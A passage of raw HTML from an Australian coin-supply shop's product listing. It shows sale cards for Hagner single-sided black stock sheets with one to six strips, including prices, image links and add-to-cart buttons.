        <a href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages/" 
           class="card-figure__link"
           aria-label="Hagner Single Sided Black Stock Sheets 6 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

""
           
        >
            <div class="card-img-container"
                >
                <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3747/72731/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages__93064.1767404182.jpg?c=2" alt="Hagner Single Sided Black Stock Sheets 6 Strip Packet of 10 Pages" title="Hagner Single Sided Black Stock Sheets 6 Strip Packet of 10 Pages" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3747/72731/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages__93064.1767404182.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/80w/products/3747/72731/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages__93064.1767404182.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/160w/products/3747/72731/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages__93064.1767404182.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320w/products/3747/72731/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages__93064.1767404182.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/640w/products/3747/72731/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages__93064.1767404182.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/960w/products/3747/72731/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages__93064.1767404182.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1280w/products/3747/72731/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages__93064.1767404182.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1920w/products/3747/72731/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages__93064.1767404182.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/2560w/products/3747/72731/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages__93064.1767404182.jpg?c=2 2560w"

class="lazyload card-image" id="3747"

 />            </div>
        </a>
    </figure>
    <div class="card-body flex-pricebox">
        <p class="card-text brand-name" data-test-info-type="brandName">Hagner</p>
        <h3 class="card-title">				
			<a aria-label="Hagner Single Sided Black Stock Sheets 6 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

"" href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages/"  data-product-url="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-6-strip-packet-of-10-pages/">Hagner Single Sided Black Stock Sheets 6 Strip Packet of 10 Pages</a>			
        </h3>
<a href="#yotpoReviewsWidget">
    <div class="yotpo bottomLine"
        data-product-id=""
        data-url="">
    </div> 
</a>
        <div class="summary hide-grid">Hagner Single Sided Black Stock Sheets 6 Strip Packet of 10 Pages

Product Details
Brand: Hagner
Length: 281 mm or 28.1 cm
Width: 215 mm or 21.5 cm
Thickness: 0.40 mm or 0.40 cm
Page / Folder Size:...</div>
        <div class="price-rating-container">
            <div class="card-text price-box" data-test-info-type="price">
                

        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span class="price-label hide">
				
					    MSRP:
				
			</span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $21.95
            </span>
        </div>

        <div class="price-section price-section--withTax non-sale-price--withTax" >
            <span class='price-label hide'>            
				
					    Was:
				
			</span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">$21.95</span>
        </div>

        <div class="price-section active-price on-sale price-section--withTax">
            
            <span class="price-now-label price-label hide">
                    Now:
            </span>
            <span data-product-price-with-tax class="price price--withTax">$20.95</span>            
        </div>
 

            </div>
        </div>

                
        <div class="product-info-section-3747 product-info-section"></div>
        <div class="product-info-section-mobile-3747 product-info-section"></div>
    </div>
    <section
        class="card-figcaption no-hover ">
        <div class="card-figcaption-body">
            <a href="https://shop.bradfordcoins.com.au/cart.php?action=add&amp;product_id=3747" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button add-to-cart"
                title="Add to Cart">
                <span>Add to Cart</span></a>
				<span class="product-status-message aria-description--hidden">The item has been added</span>


            <div class="product-options-add-to-cart-section product-options-add-to-cart-section-3747"></div>
        </div>
    </section>
    <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="3747"
        title="Quick view"><i
            class='fas fa-search'></i>
        <span>Quick view</span></button>
</article>    </li>
    <li class="product large-3  medium-4 small-6 xsmall-12 columns card-border card-margin">
            <article class="card "  data-test="card-3746"   data-product-id="3746" data-date-added="Oct 22, 2019">
    
    
        <div class="sale-flag-side sale-flag-side-custom right-flag">
            <span class="sale-flag-span">Sale </span>                  
            <span class="sale-flag-span-percent">
                
                        4% Off
            </span>
        </div>

    <figure class="card-figure">

        

        <a href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages/" 
           class="card-figure__link"
           aria-label="Hagner Single Sided Black Stock Sheets 5 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

""
           
        >
            <div class="card-img-container"
                >
                <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3746/72722/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages__60333.1767404173.jpg?c=2" alt="Hagner Single Sided Black Stock Sheets 5 Strip Packet of 10 Pages" title="Hagner Single Sided Black Stock Sheets 5 Strip Packet of 10 Pages" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3746/72722/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages__60333.1767404173.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/80w/products/3746/72722/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages__60333.1767404173.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/160w/products/3746/72722/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages__60333.1767404173.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320w/products/3746/72722/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages__60333.1767404173.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/640w/products/3746/72722/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages__60333.1767404173.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/960w/products/3746/72722/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages__60333.1767404173.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1280w/products/3746/72722/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages__60333.1767404173.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1920w/products/3746/72722/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages__60333.1767404173.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/2560w/products/3746/72722/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages__60333.1767404173.jpg?c=2 2560w"

class="lazyload card-image" id="3746"

 />            </div>
        </a>
    </figure>
    <div class="card-body flex-pricebox">
        <p class="card-text brand-name" data-test-info-type="brandName">Hagner</p>
        <h3 class="card-title">				
			<a aria-label="Hagner Single Sided Black Stock Sheets 5 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

"" href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages/"  data-product-url="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-5-strip-packet-of-10-pages/">Hagner Single Sided Black Stock Sheets 5 Strip Packet of 10 Pages</a>			
        </h3>
<a href="#yotpoReviewsWidget">
    <div class="yotpo bottomLine"
        data-product-id=""
        data-url="">
    </div> 
</a>
        <div class="summary hide-grid">Hagner Single Sided Black Stock Sheets 5 Strip Packet of 10 Pages

Product Details
Brand: Hagner
Length: 281 mm or 28.1 cm
Width: 215 mm or 21.5 cm
Thickness: 0.40 mm or 0.40 cm
Page / Folder Size:...</div>
        <div class="price-rating-container">
            <div class="card-text price-box" data-test-info-type="price">
                

        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span class="price-label hide">
				
					    MSRP:
				
			</span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $21.95
            </span>
        </div>

        <div class="price-section price-section--withTax non-sale-price--withTax" >
            <span class='price-label hide'>            
				
					    Was:
				
			</span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">$21.95</span>
        </div>

        <div class="price-section active-price on-sale price-section--withTax">
            
            <span class="price-now-label price-label hide">
                    Now:
            </span>
            <span data-product-price-with-tax class="price price--withTax">$20.95</span>            
        </div>
 

            </div>
        </div>

                
        <div class="product-info-section-3746 product-info-section"></div>
        <div class="product-info-section-mobile-3746 product-info-section"></div>
    </div>
    <section
        class="card-figcaption no-hover ">
        <div class="card-figcaption-body">
            <a href="https://shop.bradfordcoins.com.au/cart.php?action=add&amp;product_id=3746" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button add-to-cart"
                title="Add to Cart">
                <span>Add to Cart</span></a>
				<span class="product-status-message aria-description--hidden">The item has been added</span>


            <div class="product-options-add-to-cart-section product-options-add-to-cart-section-3746"></div>
        </div>
    </section>
    <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="3746"
        title="Quick view"><i
            class='fas fa-search'></i>
        <span>Quick view</span></button>
</article>    </li>
    <li class="product large-3  medium-4 small-6 xsmall-12 columns card-border card-margin">
            <article class="card "  data-test="card-3745"   data-product-id="3745" data-date-added="Oct 22, 2019">
    
    
        <div class="sale-flag-side sale-flag-side-custom right-flag">
            <span class="sale-flag-span">Sale </span>                  
            <span class="sale-flag-span-percent">
                
                        4% Off
            </span>
        </div>

    <figure class="card-figure">

        

        <a href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages/" 
           class="card-figure__link"
           aria-label="Hagner Single Sided Black Stock Sheets 4 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

""
           
        >
            <div class="card-img-container"
                >
                <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3745/72730/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages__04473.1767404181.jpg?c=2" alt="Hagner Single Sided Black Stock Sheets 4 Strip Packet of 10 Pages" title="Hagner Single Sided Black Stock Sheets 4 Strip Packet of 10 Pages" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3745/72730/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages__04473.1767404181.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/80w/products/3745/72730/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages__04473.1767404181.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/160w/products/3745/72730/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages__04473.1767404181.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320w/products/3745/72730/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages__04473.1767404181.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/640w/products/3745/72730/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages__04473.1767404181.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/960w/products/3745/72730/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages__04473.1767404181.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1280w/products/3745/72730/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages__04473.1767404181.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1920w/products/3745/72730/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages__04473.1767404181.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/2560w/products/3745/72730/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages__04473.1767404181.jpg?c=2 2560w"

class="lazyload card-image" id="3745"

 />            </div>
        </a>
    </figure>
    <div class="card-body flex-pricebox">
        <p class="card-text brand-name" data-test-info-type="brandName">Hagner</p>
        <h3 class="card-title">				
			<a aria-label="Hagner Single Sided Black Stock Sheets 4 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

"" href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages/"  data-product-url="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-4-strip-packet-of-10-pages/">Hagner Single Sided Black Stock Sheets 4 Strip Packet of 10 Pages</a>			
        </h3>
<a href="#yotpoReviewsWidget">
    <div class="yotpo bottomLine"
        data-product-id=""
        data-url="">
    </div> 
</a>
        <div class="summary hide-grid">Hagner Single Sided Black Stock Sheets 4 Strip Packet of 10 Pages

Product Details
Brand: Hagner
Length: 281 mm or 28.1 cm
Width: 215 mm or 21.5 cm
Thickness: 0.40 mm or 0.40 cm
Page / Folder Size:...</div>
        <div class="price-rating-container">
            <div class="card-text price-box" data-test-info-type="price">
                

        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span class="price-label hide">
				
					    MSRP:
				
			</span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $21.95
            </span>
        </div>

        <div class="price-section price-section--withTax non-sale-price--withTax" >
            <span class='price-label hide'>            
				
					    Was:
				
			</span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">$21.95</span>
        </div>

        <div class="price-section active-price on-sale price-section--withTax">
            
            <span class="price-now-label price-label hide">
                    Now:
            </span>
            <span data-product-price-with-tax class="price price--withTax">$20.95</span>            
        </div>
 

            </div>
        </div>

                
        <div class="product-info-section-3745 product-info-section"></div>
        <div class="product-info-section-mobile-3745 product-info-section"></div>
    </div>
    <section
        class="card-figcaption no-hover ">
        <div class="card-figcaption-body">
            <a href="https://shop.bradfordcoins.com.au/cart.php?action=add&amp;product_id=3745" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button add-to-cart"
                title="Add to Cart">
                <span>Add to Cart</span></a>
				<span class="product-status-message aria-description--hidden">The item has been added</span>


            <div class="product-options-add-to-cart-section product-options-add-to-cart-section-3745"></div>
        </div>
    </section>
    <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="3745"
        title="Quick view"><i
            class='fas fa-search'></i>
        <span>Quick view</span></button>
</article>    </li>
    <li class="product large-3  medium-4 small-6 xsmall-12 columns card-border card-margin">
            <article class="card "  data-test="card-3744"   data-product-id="3744" data-date-added="Oct 22, 2019">
    
    
        <div class="sale-flag-side sale-flag-side-custom right-flag">
            <span class="sale-flag-span">Sale </span>                  
            <span class="sale-flag-span-percent">
                
                        4% Off
            </span>
        </div>

    <figure class="card-figure">

        

        <a href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages/" 
           class="card-figure__link"
           aria-label="Hagner Single Sided Black Stock Sheets 3 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

""
           
        >
            <div class="card-img-container"
                >
                <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3744/72727/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages__78591.1767404178.jpg?c=2" alt="Hagner Single Sided Black Stock Sheets 3 Strip Packet of 10 Pages" title="Hagner Single Sided Black Stock Sheets 3 Strip Packet of 10 Pages" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3744/72727/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages__78591.1767404178.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/80w/products/3744/72727/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages__78591.1767404178.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/160w/products/3744/72727/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages__78591.1767404178.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320w/products/3744/72727/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages__78591.1767404178.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/640w/products/3744/72727/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages__78591.1767404178.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/960w/products/3744/72727/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages__78591.1767404178.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1280w/products/3744/72727/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages__78591.1767404178.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1920w/products/3744/72727/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages__78591.1767404178.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/2560w/products/3744/72727/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages__78591.1767404178.jpg?c=2 2560w"

class="lazyload card-image" id="3744"

 />            </div>
        </a>
    </figure>
    <div class="card-body flex-pricebox">
        <p class="card-text brand-name" data-test-info-type="brandName">Hagner</p>
        <h3 class="card-title">				
			<a aria-label="Hagner Single Sided Black Stock Sheets 3 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

"" href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages/"  data-product-url="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-3-strip-packet-of-10-pages/">Hagner Single Sided Black Stock Sheets 3 Strip Packet of 10 Pages</a>			
        </h3>
<a href="#yotpoReviewsWidget">
    <div class="yotpo bottomLine"
        data-product-id=""
        data-url="">
    </div> 
</a>
        <div class="summary hide-grid">Hagner Single Sided Black Stock Sheets 3 Strip Packet of 10 Pages

Product Details
Brand: Hagner
Length: 281 mm or 28.1 cm
Width: 215 mm or 21.5 cm
Thickness: 0.40 mm or 0.40 cm
Page / Folder Size:...</div>
        <div class="price-rating-container">
            <div class="card-text price-box" data-test-info-type="price">
                

        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span class="price-label hide">
				
					    MSRP:
				
			</span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $21.95
            </span>
        </div>

        <div class="price-section price-section--withTax non-sale-price--withTax" >
            <span class='price-label hide'>            
				
					    Was:
				
			</span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">$21.95</span>
        </div>

        <div class="price-section active-price on-sale price-section--withTax">
            
            <span class="price-now-label price-label hide">
                    Now:
            </span>
            <span data-product-price-with-tax class="price price--withTax">$20.95</span>            
        </div>
 

            </div>
        </div>

                
        <div class="product-info-section-3744 product-info-section"></div>
        <div class="product-info-section-mobile-3744 product-info-section"></div>
    </div>
    <section
        class="card-figcaption no-hover ">
        <div class="card-figcaption-body">
            <a href="https://shop.bradfordcoins.com.au/cart.php?action=add&amp;product_id=3744" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button add-to-cart"
                title="Add to Cart">
                <span>Add to Cart</span></a>
				<span class="product-status-message aria-description--hidden">The item has been added</span>


            <div class="product-options-add-to-cart-section product-options-add-to-cart-section-3744"></div>
        </div>
    </section>
    <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="3744"
        title="Quick view"><i
            class='fas fa-search'></i>
        <span>Quick view</span></button>
</article>    </li>
    <li class="product large-3  medium-4 small-6 xsmall-12 columns card-border card-margin">
            <article class="card "  data-test="card-3743"   data-product-id="3743" data-date-added="Oct 22, 2019">
    
    
        <div class="sale-flag-side sale-flag-side-custom right-flag">
            <span class="sale-flag-span">Sale </span>                  
            <span class="sale-flag-span-percent">
                
                        4% Off
            </span>
        </div>

    <figure class="card-figure">

        

        <a href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages/" 
           class="card-figure__link"
           aria-label="Hagner Single Sided Black Stock Sheets 2 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

""
           
        >
            <div class="card-img-container"
                >
                <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3743/72745/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages__29410.1767404195.jpg?c=2" alt="Hagner Single Sided Black Stock Sheets 2 Strip Packet of 10 Pages" title="Hagner Single Sided Black Stock Sheets 2 Strip Packet of 10 Pages" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3743/72745/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages__29410.1767404195.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/80w/products/3743/72745/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages__29410.1767404195.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/160w/products/3743/72745/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages__29410.1767404195.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320w/products/3743/72745/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages__29410.1767404195.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/640w/products/3743/72745/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages__29410.1767404195.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/960w/products/3743/72745/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages__29410.1767404195.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1280w/products/3743/72745/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages__29410.1767404195.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1920w/products/3743/72745/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages__29410.1767404195.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/2560w/products/3743/72745/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages__29410.1767404195.jpg?c=2 2560w"

class="lazyload card-image" id="3743"

 />            </div>
        </a>
    </figure>
    <div class="card-body flex-pricebox">
        <p class="card-text brand-name" data-test-info-type="brandName">Hagner</p>
        <h3 class="card-title">				
			<a aria-label="Hagner Single Sided Black Stock Sheets 2 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

"" href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages/"  data-product-url="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-2-strip-packet-of-10-pages/">Hagner Single Sided Black Stock Sheets 2 Strip Packet of 10 Pages</a>			
        </h3>
<a href="#yotpoReviewsWidget">
    <div class="yotpo bottomLine"
        data-product-id=""
        data-url="">
    </div> 
</a>
        <div class="summary hide-grid">Hagner Single Sided Black Stock Sheets 2 Strip Packet of 10 Pages

Product Details
Brand: Hagner
Length: 281 mm or 28.1 cm
Width: 215 mm or 21.5 cm
Thickness: 0.40 mm or 0.40 cm
Page / Folder Size:...</div>
        <div class="price-rating-container">
            <div class="card-text price-box" data-test-info-type="price">
                

        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span class="price-label hide">
				
					    MSRP:
				
			</span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $21.95
            </span>
        </div>

        <div class="price-section price-section--withTax non-sale-price--withTax" >
            <span class='price-label hide'>            
				
					    Was:
				
			</span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">$21.95</span>
        </div>

        <div class="price-section active-price on-sale price-section--withTax">
            
            <span class="price-now-label price-label hide">
                    Now:
            </span>
            <span data-product-price-with-tax class="price price--withTax">$20.95</span>            
        </div>
 

            </div>
        </div>

                
        <div class="product-info-section-3743 product-info-section"></div>
        <div class="product-info-section-mobile-3743 product-info-section"></div>
    </div>
    <section
        class="card-figcaption no-hover ">
        <div class="card-figcaption-body">
            <a href="https://shop.bradfordcoins.com.au/cart.php?action=add&amp;product_id=3743" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button add-to-cart"
                title="Add to Cart">
                <span>Add to Cart</span></a>
				<span class="product-status-message aria-description--hidden">The item has been added</span>


            <div class="product-options-add-to-cart-section product-options-add-to-cart-section-3743"></div>
        </div>
    </section>
    <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="3743"
        title="Quick view"><i
            class='fas fa-search'></i>
        <span>Quick view</span></button>
</article>    </li>
    <li class="product large-3  medium-4 small-6 xsmall-12 columns card-border card-margin">
            <article class="card "  data-test="card-3742"   data-product-id="3742" data-date-added="Oct 22, 2019">
    
    
        <div class="sale-flag-side sale-flag-side-custom right-flag">
            <span class="sale-flag-span">Sale </span>                  
            <span class="sale-flag-span-percent">
                
                        4% Off
            </span>
        </div>

    <figure class="card-figure">

        

        <a href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages/" 
           class="card-figure__link"
           aria-label="Hagner Single Sided Black Stock Sheets 1 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

""
           
        >
            <div class="card-img-container"
                >
                <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3742/72739/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages__37584.1767404189.jpg?c=2" alt="Hagner Single Sided Black Stock Sheets 1 Strip Packet of 10 Pages" title="Hagner Single Sided Black Stock Sheets 1 Strip Packet of 10 Pages" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320x320/products/3742/72739/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages__37584.1767404189.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/80w/products/3742/72739/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages__37584.1767404189.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/160w/products/3742/72739/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages__37584.1767404189.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/320w/products/3742/72739/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages__37584.1767404189.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/640w/products/3742/72739/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages__37584.1767404189.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/960w/products/3742/72739/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages__37584.1767404189.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1280w/products/3742/72739/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages__37584.1767404189.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/1920w/products/3742/72739/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages__37584.1767404189.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/2560w/products/3742/72739/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages__37584.1767404189.jpg?c=2 2560w"

class="lazyload card-image" id="3742"

 />            </div>
        </a>
    </figure>
    <div class="card-body flex-pricebox">
        <p class="card-text brand-name" data-test-info-type="brandName">Hagner</p>
        <h3 class="card-title">				
			<a aria-label="Hagner Single Sided Black Stock Sheets 1 Strip Packet of 10 Pages,     Was:
$21.95,
    Now:
$20.95

"" href="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages/"  data-product-url="https://shop.bradfordcoins.com.au/hagner-single-sided-black-stock-sheets-1-strip-packet-of-10-pages/">Hagner Single Sided Black Stock Sheets 1 Strip Packet of 10 Pages</a>			
        </h3>
<a href="#yotpoReviewsWidget">
    <div class="yotpo bottomLine"
        data-product-id=""
        data-url="">
    </div> 
</a>
        <div class="summary hide-grid">Hagner Single Sided Black Stock Sheets 1 Strip Packet of 10 Pages

Product Details
Brand: Hagner
Length: 281 mm or 28.1 cm
Width: 215 mm or 21.5 cm
Thickness: 0.40 mm or 0.40 cm
Page / Folder Size:...</div>
        <div class="price-rating-container">
            <div class="card-text price-box" data-test-info-type="price">
                

        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span class="price-label hide">
				
					    MSRP:
				
			</span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $21.95
            </span>
        </div>

        <div class="price-section price-section--withTax non-sale-price--withTax" >
            <span class='price-label hide'>            
				
					    Was:
				
			</span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">$21.95</span>
        </div>

